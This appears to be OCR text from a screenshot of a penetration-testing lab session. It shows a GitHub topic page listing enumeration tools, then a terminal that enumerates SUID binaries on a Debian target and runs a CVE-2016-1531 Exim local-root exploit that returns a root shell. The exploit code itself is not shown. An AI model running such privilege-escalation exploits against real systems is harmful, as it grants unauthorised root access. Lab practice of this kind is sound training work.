 enumeration · GitHub Topics — Mozilla Firefox
TryHackMe | Lin
LinuxP
enumeration · G
tar | GTFOBins
https://github.com/topics/enum
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
Explore
Topics
Trending
Collections
Events
GitHub Sponsors
d4t4s3c / DebianToolkit
Star 22
Code
Issues
Pull requests
Debian custom for pentesting
linux tools debian wordlist enum enumeration pentesting recon pentest
offensive-security oscp pentest-tool redteam pentesting-tools oscp-tools
Updated on 28 Feb Shell
tahmed11 / DeepScan
Star 16
Code
Issues
Pull requests
A simple shell script which utilizes nmap, nikto, dirb, enum4linux and other open source goodies to
automate enumeration process.
enumeration scanning vulnerability-identification vulnerability-scanners
vulnerability-assessment oscp oscp-tools
Updated on 4 Apr 2017 Shell
c0brabaghdad1 / DNS-Hunt
Star 16
Code
Issues
Pull requests
The DNS Hunt will make your life easier, and of course faster.
dns security osint enumeration bug-bounty bugbounty security-scanner
ntesting-tools dns-enumeration bash-recon
https://github.com/topics/pentesting-tools
user@debian: ~/tools/suid/exim
user@debian: ~ 97x20
/usr/bin/chage
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/wall
/usr/local/bin/suid-so
/usr/local/bin/suid-env
/usr/local/bin/suid-env2
/usr/sbin/exim-4.84-3
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/bin/ping6
/bin/ping
/bin/mount
/bin/su
/bin/umount
/sbin/unix_chkpwd
/sbin/mount.nfs
user@debian:~$
user@debian: ~/tools/suid/exim 97x20
user@debian:~/tools/suid/exim$ ./cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
sh-4.1# id
uid=0(root) gid=1000(user) groups=0(root)
sh-4.1#